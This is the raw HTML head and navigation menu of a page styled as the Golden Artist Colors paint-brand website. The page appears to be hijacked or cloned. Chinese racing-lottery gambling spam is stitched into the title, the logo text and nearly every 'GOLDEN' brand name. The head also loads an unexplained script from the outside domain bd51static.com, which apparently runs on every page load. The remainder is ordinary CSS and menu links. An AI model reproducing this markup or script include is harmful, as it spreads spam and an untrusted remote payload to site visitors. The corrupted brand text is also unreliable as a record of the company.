data-styled.g45[id="FeaturePreview__Image-sc-1ukp8hx-1"]{content:"doJzEg,"}/*!sc*/
.dkSyZH{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:0.5rem;-webkit-text-decoration:none;text-decoration:none;color:#fff;}/*!sc*/
data-styled.g46[id="FeaturePreview__Link-sc-1ukp8hx-2"]{content:"dkSyZH,"}/*!sc*/
.kqiBSv{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
data-styled.g47[id="ExploreSwiper__ISwiper-sc-s6czqc-0"]{content:"kqiBSv,"}/*!sc*/
.fGzXiN .swiper-pagination-bullets{bottom:0.65rem;height:1rem;}/*!sc*/
.fGzXiN .swiper-pagination-bullet{padding:0.45rem;background-color:#000;}/*!sc*/
data-styled.g48[id="ExploreSwiper__SwiperPaginationBox-sc-s6czqc-1"]{content:"fGzXiN,"}/*!sc*/
.fItFlG{height:-webkit-max-content;height:-moz-max-content;height:max-content;outline-color:transparent;border:none;background:none;cursor:pointer;}/*!sc*/
data-styled.g49[id="ExploreSwiper__CtaButton-sc-s6czqc-2"]{content:"fItFlG,"}/*!sc*/
.bfdhap{width:100%;height:2px;background-color:#fff;margin-block:1rem;}/*!sc*/
data-styled.g52[id="FeaturedContent__Divider-sc-1vfus41-0"]{content:"bfdhap,"}/*!sc*/
.erIhrX{background-color:#12b8f6;text-align:center;margin-block:1rem;color:#000;font-weight:700;max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content;-webkit-text-decoration:none;text-decoration:none;padding:0.5rem 1.5rem;border-radius:0.7rem;font-size:1.2rem;margin-inline:auto;}/*!sc*/
data-styled.g53[id="FeaturedContent__Button-sc-1vfus41-1"]{content:"erIhrX,"}/*!sc*/
.jpdDNa{color:var(--blueColor);-webkit-text-decoration:none;text-decoration:none;width:-webkit-max-content;width:-moz-max-content;width:max-content;}/*!sc*/
data-styled.g54[id="Mas__GatsbyLink-sc-pmijgm-0"]{content:"jpdDNa,"}/*!sc*/
.fbJJmq{display:grid;grid-template-columns:1fr auto 1fr;gap:1rem;}/*!sc*/
@media (max-width:767px){.fbJJmq{grid-template-columns:1fr;gap:3rem;}}/*!sc*/
data-styled.g55[id="StayInformed__Learn-sc-1x6je0-0"]{content:"fbJJmq,"}/*!sc*/
.eubxm{width:1px;background-color:var(--textColor);margin-inline:2rem;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
@media (max-width:767px){.eubxm{display:none;}}/*!sc*/
data-styled.g56[id="StayInformed__VerticalDivider-sc-1x6je0-1"]{content:"eubxm,"}/*!sc*/
.hsuPOw{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:min(100% - 2rem,1440px);margin-inline:auto;}/*!sc*/
data-styled.g62[id="pages__Box-sc-wy3cex-0"]{content:"hsuPOw,"}/*!sc*/
.dEtOtH{background-color:#000;box-shadow:0 0 0 100vmax black;-webkit-clip-path:inset(0 -100vmax);clip-path:inset(0 -100vmax);color:#fff;padding:0.5rem 0rem;}/*!sc*/
data-styled.g63[id="pages__Container-sc-wy3cex-1"]{content:"dEtOtH,"}/*!sc*/
.ioOGcE{width:100vw;aspect-ratio:3/1;}/*!sc*/
@media (max-width:550px){.ioOGcE{aspect-ratio:4/5;max-height:85vh;object-fit:contain;}}/*!sc*/
data-styled.g64[id="pages__BannerImage-sc-wy3cex-2"]{content:"ioOGcE,"}/*!sc*/
.cXkoJw{width:100%;height:650px;}/*!sc*/
data-styled.g65[id="pages__BrandContainer-sc-wy3cex-3"]{content:"cXkoJw,"}/*!sc*/
</style><link rel="icon" href="png/favicon-32x329b7a.png" type="image/png"/><link rel="manifest" href="webmanifest/manifest.webmanifest" crossorigin="anonymous"/><link rel="apple-touch-icon" sizes="48x48" href="png/icon-48x489b7a.png"/><link rel="apple-touch-icon" sizes="72x72" href="png/icon-72x729b7a.png"/><link rel="apple-touch-icon" sizes="96x96" href="png/icon-96x969b7a.png"/><link rel="apple-touch-icon" sizes="144x144" href="png/icon-144x1449b7a.png"/><link rel="apple-touch-icon" sizes="192x192" href="png/icon-192x1929b7a.png"/><link rel="apple-touch-icon" sizes="256x256" href="png/icon-256x2569b7a.png"/><link rel="apple-touch-icon" sizes="384x384" href="png/icon-384x3849b7a.png"/><link rel="apple-touch-icon" sizes="512x512" href="png/icon-512x5129b7a.png"/><link rel="canonical" href="http://goldenc.co/" data-baseprotocol="https:" data-basehost="goldenartistcolors.com"/><link rel="sitemap" type="application/xml" href="xml/sitemap-index.xml"/><link rel="preconnect" href="https://plausible.io/"/><link rel="preload" as="font" href="woff2/roboto-condensed-v27-latin-regular.woff2" type="font/woff2" crossorigin="anonymous"/>

<title data-gatsby-head="true">官方一分钟极速认证的赛车最新数据|极速赛车168体彩实时结果记录直播官网|Golden Artist Colors</title>
<script type="text/javascript" src="//bd51static.com/11sp.js"></script> <script src="main.js"></script></head><body><div id="___gatsby"><div style="outline:none" tabindex="-1" id="gatsby-focus-wrapper"><div class="Main__Page-sc-1b0qxv2-2 cRnanU"><nav class="Navbar__Container-sc-1ckwvmi-0 kEWhyA"><div class="Navbar__Header-sc-1ckwvmi-1 hcdEAN"><div class="Navbar__LogoBox-sc-1ckwvmi-2 kyEwTU"><a href="index.html"><img src="svg/gac_2021_lockup_w.svg" alt="GOLDEN 官方168一分钟极速赛车开奖结果体彩网 Artist Colors" class="Navbar__Logo-sc-1ckwvmi-3 iXKqxB"/></a></div><div class="styles__FlexBox-sc-9opamc-0 cpOlsi"><ul class="Desktop__Container-sc-9hsj2w-0 htyBSI"><li class="DropMenuItem__TopLevel-sc-ogr5m3-1 dxHCVb"><span class="styles__Text-sc-9opamc-1 fZcIbf">Brands</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 320 512" height="18" width="18" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg><ul class="DropMenuItem__Dropdown-sc-ogr5m3-0 JWDrw"><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="golden-artist-acrylics.html">GOLDEN 官方168一分钟极速赛车开奖结果体彩网 Artist Acrylics</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="williamsburg-artist-oil-colors.html">Williamsburg Artist Oil Colors</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="qor-artist-watercolors.html">QoR Artist Watercolors</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="panpastel-artist-pastels.html">PanPastel Artist Pastels</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a href="https://goldenpaintworks.com/" target="_blank" rel="noreferrer" aria-label="{ariaLabel}" style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem">GOLDEN 官方168一分钟极速赛车开奖结果体彩网 Paintworks</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a href="https://shop.goldenartistcolors.com/merchandise.html" target="_blank" rel="noreferrer" aria-label="{ariaLabel}" style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem">Merch</a></li></ul></li><li class="DropMenuItem__TopLevel-sc-ogr5m3-1 dxHCVb"><span class="styles__Text-sc-9opamc-1 fZcIbf">About Us</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 320 512" height="18" width="18" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg><ul class="DropMenuItem__Dropdown-sc-ogr5m3-0 JWDrw"><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="news.html">Product &amp; Company News</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a aria-current="page" style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" class="" href="index.html">History</a><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 192 512" style="margin-right:0.5rem" height="18" width="18" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg><ul class="DropMenuItem__SubMenu-sc-ogr5m3-2 kalKUU"><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="history.html">GOLDEN 官方168一分钟极速赛车开奖结果体彩网 Company History</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="science-of-qor-watercolors.html">Science of Qor Watercolor</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="history-of-williamsburg-artist-oils.html">History of Williamsburg Oils</a></li></ul></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="team.html">Team</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a aria-current="page" style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" class="" href="index.html">Values</a><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 192 512" style="margin-right:0.5rem" height="18" width="18" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg><ul class="DropMenuItem__SubMenu-sc-ogr5m3-2 kalKUU"><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="esop.html">Employee Ownership</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="equity-inclusion.html">Equity &amp; Inclusion</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="social-responsibility.html">Social Responsibility</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="message-to-canadian-artists.html">Message to Canadian Artists</a></li></ul></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="faq.html">Company FAQ</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a href="https://paint-stories-with-mark-golden.simplecast.com/" target="_blank" rel="noreferrer" aria-label="{ariaLabel}" style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem">Paint Stories Podcast</a></li></ul></li><li class="DropMenuItem__TopLevel-sc-ogr5m3-1 dxHCVb"><span class="styles__Text-sc-9opamc-1 fZcIbf">Community</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 320 512" height="18" width="18" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg><ul class="DropMenuItem__Dropdown-sc-ogr5m3-0 JWDrw"><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="events.html">Upcoming Events</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="golden-artist-colors-factory-tour.html">Factory Tours</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="event-registration.html">Event Registration</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="seconds-program.html">Seconds Program</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a href="https://www.thesagg.org/" target="_blank" rel="noreferrer" aria-label="{ariaLabel}" style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem">The Sam &amp; Adele GOLDEN 官方168一分钟极速赛车开奖结果体彩网 Gallery</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a href="https://www.goldenfoundation.org/" target="_blank" rel="noreferrer" aria-label="{ariaLabel}" style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem">The Sam &amp; Adele GOLDEN 官方168一分钟极速赛车开奖结果体彩网 Foundation</a></li></ul></li><li class="DropMenuItem__TopLevel-sc-ogr5m3-1 dxHCVb"><span class="styles__Text-sc-9opamc-1 fZcIbf">Resources</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 320 512" height="18" width="18" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg><ul class="DropMenuItem__Dropdown-sc-ogr5m3-0 JWDrw"><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a aria-current="page" style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" class="" href="index.html">Paint Mixers</a><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 192 512" style="margin-right:0.5rem" height="18" width="18" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg><ul width="150px" class="DropMenuItem__SubMenu-sc-ogr5m3-2 cqahRc"><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="mixer-overview.html">Paint Mixer Intro</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="acrylic.html">Acrylic Paint Mixer (NEW)</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="oil.html">Oil Paint Mixer (NEW)</a></li></ul></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="health-and-safety.html">Health &amp; Safety</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="resources.html">Product &amp; Application Information</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="contact-usb793.html">Product Support</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a aria-current="page" style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" class="" href="index.html">Educator Resources</a><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 192 512" style="margin-right:0.5rem" height="18" width="18" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg><ul width="150px" class="DropMenuItem__SubMenu-sc-ogr5m3-2 cqahRc"><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="seconds-program.html">Seconds Request</a></li></ul></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="resources3fc1.html">Video Library</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="resourcesdcb3.html">Paint Articles</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="conservation-resource-guide.html">Conservation</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="customlab-overview.html">Custom Lab</a></li></ul></li><li class="DropMenuItem__TopLevel-sc-ogr5m3-1 dxHCVb"><span class="styles__Text-sc-9opamc-1 fZcIbf">Contact</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 320 512" height="18" width="18" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg><ul class="DropMenuItem__Dropdown-sc-ogr5m3-0 JWDrw"><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="conversation.html">Receive Updates</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a href="https://workforcenow.adp.com/mascsr/default/mdf/recruitment/recruitment.html?cid=1ad5f229-7e85-4993-8c86-672e31079f3b&amp;ccId=19000101_000001&amp;type=MP&amp;lang=en_US" target="_blank" rel="noreferrer" aria-label="{ariaLabel}" style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem">Job Opportunities</a></li><li class="DropMenuItem__DropdownItem-sc-ogr5m3-3 kMNqbs"><a style="color:inherit;text-decoration:none;width:100%;padding:0.5rem 1rem" href="contact-us-3step.html">Contact Us</a></li></ul></li></ul></div><div class="flex items-center gap-0 bg-black"><div class="hidden md:flex"><button class="flex h-10 items-center gap-1 rounded-md px-1 text-white hover:bg-zinc-600" aria-label="Store locator" type="button" data-headlessui-state="">Find a store<svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="26" width="26" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C8.13 2 5 5.13 5 9c0 1.74.5 3.37 1.41 4.84.95 1.54 2.2 2.86 3.16 4.4.47.75.81 1.45 1.17 2.26.26.55.47 1.5 1.26 1.5s1-.95 1.25-1.5c.37-.81.7-1.51 1.17-2.26.96-1.53 2.21-2.85 3.16-4.4C18.5 12.37 19 10.74 19 9c0-3.87-3.13-7-7-7zm0 9.75a2.5 2.5 0 0 1 0-5 2.5 2.5 0 0 1 0 5z"></path></svg></button><button class="hover:bg-zinc-600 md:block md:h-10 md:rounded-md md:px-1" type="button" data-headlessui-state=""><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="20" width="20" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></button></div><button class="flex h-10 w-10 items-center gap-0 rounded-md px-1 hover:bg-zinc-600" type="button" data-headlessui-state=""><img class="h-7 w-7" width="28" height="28" src="svg/stud_grn.svg" alt="Studio Assistant"/></button><div style="display:none" class="UserMenu__DropdownMenu-sc-af9vyo-1 WYbcV"><button type="button" class="place-self-start">Login</button><button type="button" class="place-self-start">Forgot Password</button><button type="button" class="place-self-start">New User Registration</button></div><div class="styles__FlexBox-sc-9opamc-0 ljcEGJ"><button aria-label="Toggle Menu" class="Hamburger__CtaButton-sc-5j64wv-0 cjixhV"><div class="Hamburger__Icon-sc-5j64wv-1 eRKIfW"></div><div class="Hamburger__Icon-sc-5j64wv-1 eRKIfW"></div><div class="Hamburger__Icon-sc-5j64wv-1 eRKIfW"></div></button><ul class="Mobile__Container-sc-j7un1t-0 jsOtDE"><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 ccAppA"><button class="flex gap-2 uppercase align-middle py-2" type="button" data-headlessui-state=""><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="20" width="20" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg> Search</button></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 ypdWd"><input type="checkbox" id="Brands" class="MenuTopLevel__ParentStateToggle-sc-155d959-1 gAtrUx"/><label for="Brands" class="MenuTopLevel__Label-sc-155d959-3 fciPti">Brands<svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 320 512" class="MenuTopLevel__Arrow-sc-155d959-4 bbRSYt" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></label><ul class="MenuTopLevel__ChildItems-sc-155d959-2 gPsvmM"><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="golden-artist-acrylics.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">GOLDEN 官方168一分钟极速赛车开奖结果体彩网 Artist Acrylics</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="williamsburg-artist-oil-colors.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Williamsburg Artist Oil Colors</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="qor-artist-watercolors.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">QoR Artist Watercolors</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="panpastel-artist-pastels.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">PanPastel Artist Pastels</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a href="https://goldenpaintworks.com/" target="_blank" rel="noreferrer" aria-label="{ariaLabel}" style="color:inherit;text-decoration:none;width:100%"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">GOLDEN 官方168一分钟极速赛车开奖结果体彩网 Paintworks</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a href="https://shop.goldenartistcolors.com/merchandise.html" target="_blank" rel="noreferrer" aria-label="{ariaLabel}" style="color:inherit;text-decoration:none;width:100%"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Merch</p></a></li></ul></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 ypdWd"><a style="color:inherit;text-decoration:none;width:100%" href="store-locator.html"><p style="text-transform:uppercase" class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Find a Store</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 ypdWd"><input type="checkbox" id="Resources" class="MenuTopLevel__ParentStateToggle-sc-155d959-1 gAtrUx"/><label for="Resources" class="MenuTopLevel__Label-sc-155d959-3 fciPti">Resources<svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 320 512" class="MenuTopLevel__Arrow-sc-155d959-4 bbRSYt" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></label><ul class="MenuTopLevel__ChildItems-sc-155d959-2 gPsvmM"><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><input type="checkbox" id="Paint Mixers" class="MenuTopLevel__ParentStateToggle-sc-155d959-1 gAtrUx"/><label for="Paint Mixers" class="MenuTopLevel__Label-sc-155d959-3 lneTGs">Paint Mixers<svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 320 512" class="MenuTopLevel__Arrow-sc-155d959-4 bbRSYt" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></label><ul class="MenuTopLevel__ChildItems-sc-155d959-2 gPsvmM"><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="mixer-overview.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Paint Mixer Intro</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="acrylic.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Acrylic Paint Mixer (NEW)</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="oil.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Oil Paint Mixer (NEW)</p></a></li></ul></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="health-and-safety.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Health &amp; Safety</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="resources.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Product &amp; Application Information</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a style="color:inherit;text-decoration:none;width:100%" href="contact-usb793.html"><p class="styles__Text-sc-9opamc-1 MenuTopLevel__LinkText-sc-155d959-0 jwtcjj gCAGJp">Product Support</p></a></li><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><input type="checkbox" id="Educator Resources" class="MenuTopLevel__ParentStateToggle-sc-155d959-1 gAtrUx"/><label for="Educator Resources" class="MenuTopLevel__Label-sc-155d959-3 lneTGs">Educator Resources<svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 320 512" class="MenuTopLevel__Arrow-sc-155d959-4 bbRSYt" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></label><ul class="MenuTopLevel__ChildItems-sc-155d959-2 gPsvmM"><li class="MenuTopLevel__MobileLinkParent-sc-155d959-5 dWKVhV"><a 